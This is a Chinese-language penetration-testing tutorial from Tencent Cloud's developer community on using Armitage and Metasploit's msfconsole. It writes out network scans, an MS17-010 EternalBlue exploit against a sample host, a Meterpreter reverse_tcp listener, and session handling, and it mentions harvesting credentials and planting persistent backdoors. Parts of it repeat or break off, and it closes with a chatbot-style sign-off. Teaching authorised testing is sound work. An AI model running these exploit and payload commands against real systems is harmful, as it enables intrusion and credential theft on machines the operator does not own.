
在网络安全领域,了解网络环境和目标主机的状态是进行安全测试和评估的重要前提。Armitage 是一个基于 Metasploit 框架的图形化界面工具,它简化了渗透测试过程中的许多步骤,使得安全测试人员能够更高效地执行任务。本文将介绍如何使用 Armitage 进行网络扫描及主机管理。

Armitage 是一个开源的图形用户界面(GUI)工具,专为 Metasploit 框架设计。它提供了一套强大的功能来帮助安全专家和渗透测试人员进行网络攻击模拟、漏洞分析和数据收集等操作。通过 Armitage,用户可以:


Armitage 可以在多种操作系统上运行,包括 Windows、Linux 和 macOS。安装过程通常涉及下载最新版本的 Armitage 客户端和 Metasploit 框架,然后按照官方文档指导完成设置。
首先,确保你的系统中已正确安装并配置了 Metasploit 框架。启动 Armitage 客户端后,它会自动连接到本地或远程的 Metasploit 服务。
# 在Linux/Mac下启动Armitage
./armitage.sh在 Armitage 的主界面上,选择“Hosts”>“Add Host”来添加你想要扫描的目标IP地址或范围。例如,如果你想扫描整个C类网段,可以输入 192.168.1.0/24。
选择“Modules”>“auxiliary”>“scanner”,然后从列表中选择合适的扫描模块,如 nmap 或 smb_version。右键点击目标主机,选择“Run Module”来开始扫描。
扫描完成后,Armitage 会显示所有发现的服务及其版本信息。这些信息对于后续的漏洞利用非常关键。你可以通过查看“Sessions”标签页来管理已建立的会话,并进一步探索每个会话的具体情况。

一旦找到潜在的漏洞点,就可以尝试利用它们来获得对目标主机的控制权。在 Armitage 中,这通常是通过选择一个适当的 exploit 模块并针对特定的服务执行来实现的。成功后,你会在“Sessions”列表中看到新创建的会话。
在“Sessions”标签页下,你可以对每个会话执行多种操作,比如:

利用 Meterpreter 的强大功能,你可以轻松地从受控主机上收集敏感信息,如系统配置、用户凭证等。此外,还可以上传或下载文件,甚至在目标机器上安装持久性后门。
Armitage 是一个图形化用户界面(GUI)工具,它基于 Metasploit 框架,用于简化渗透测试过程。Armitage 可以帮助安全专业人员快速地进行网络扫描、漏洞利用和主机管理等操作。下面我将提供一个简单的示例,展示如何使用 Metasploit 的命令行接口(msfconsole)来执行一些 Armitage 中常见的任务,如网络扫描和主机管理。
首先,确保你的系统上已经安装了 Metasploit。如果没有安装,可以通过以下命令在 Kali Linux 上安装:
sudo apt update
sudo apt install metasploit-framework打开终端并启动 Metasploit 控制台:
msfconsoledb_nmap 进行网络扫描db_nmap 是 Metasploit 中的一个命令,可以用来执行 Nmap 扫描并将结果存储到数据库中。这里我们对本地网络进行一次基本的扫描:
use auxiliary/scanner/portscan/tcp
set RHOSTS 192.168.1.0/24
run或者直接使用 db_nmap 命令:
db_nmap -sV 192.168.1.0/24这将扫描 192.168.1.0/24 网段的所有主机,并尝试识别服务版本。
扫描完成后,你可以查看已扫描到的主机信息:
hosts这将列出所有已知的主机及其相关信息,如 IP 地址、MAC 地址、操作系统等。
如果你想查看某个特定主机的详细信息,可以使用 hosts -d <host_id> 命令:
hosts -d 1这里的 1 是主机的 ID,你可以在 hosts 命令的输出中找到。
假设你发现了一台运行有漏洞服务的主机,你可以尝试利用该漏洞。例如,如果主机上有一个已知的 MS17-010 漏洞,可以使用以下命令:
use exploit/windows/smb/ms17_010_eternalblue
set RHOST 192.168.1.10
exploit这将尝试利用 MS17-010 漏洞在目标主机上获得一个 shell。
如果你成功利用了某个漏洞并获得了会话,可以使用以下命令来管理会话:
sessions -lsessions -i <session_id>这里的 <session_id> 是你想要交互的会话的 ID。
sessions -k <session_id>Armitage 是一个图形用户界面(GUI)工具,主要用于简化 Metasploit 框架的使用。Metasploit 是一个广泛使用的开源安全漏洞检测和利用工具。Armitage 通过提供一个易于使用的界面,使得渗透测试人员可以更方便地执行网络扫描、漏洞利用、后渗透测试等操作。
在网络扫描方面,Armitage 主要依赖于 Metasploit 的 db_nmap 命令来执行 Nmap 扫描。Nmap 是一个非常强大的网络扫描工具,能够发现网络上的主机和服务,并进行端口扫描、版本检测等操作。
db_nmap 进行网络扫描use auxiliary/scanner/portscan/tcp
set RHOSTS <target_ip_or_range>
set PORTS <port_range>
run在 Armitage 中,你可以通过以下步骤执行网络扫描:
RHOSTS:目标 IP 地址或 IP 范围。PORTS:需要扫描的端口范围。在 Armitage 中,主机管理主要包括以下几个方面:
以下是一个简单的示例,展示如何使用 Metasploit 的命令行接口(MSFConsole)进行网络扫描和漏洞利用:
msfconsoledb_nmap -sV <target_ip_or_range>use exploit/multi/handlerset PAYLOAD windows/meterpreter/reverse_tcp
set LHOST <your_ip>
set LPORT <your_port>
exploitsessions -l # 列出会话
sessions -i <session_id> # 交互式会话Armitage 通过提供一个图形化的界面,极大地简化了 Metasploit 的使用过程。无论是网络扫描、漏洞利用还是会话管理,Armitage 都能提供直观的操作方式,使得渗透测试更加高效和便捷。希望这些信息对你有所帮助!如果你有更多具体的问题或需要进一步的帮助,请随时告诉我。
原创声明:本文系作者授权腾讯云开发者社区发表,未经许可,不得转载。
如有侵权,请联系 cloudcommunity@tencent.com 删除。
原创声明:本文系作者授权腾讯云开发者社区发表,未经许可,不得转载。
如有侵权,请联系 cloudcommunity@tencent.com 删除。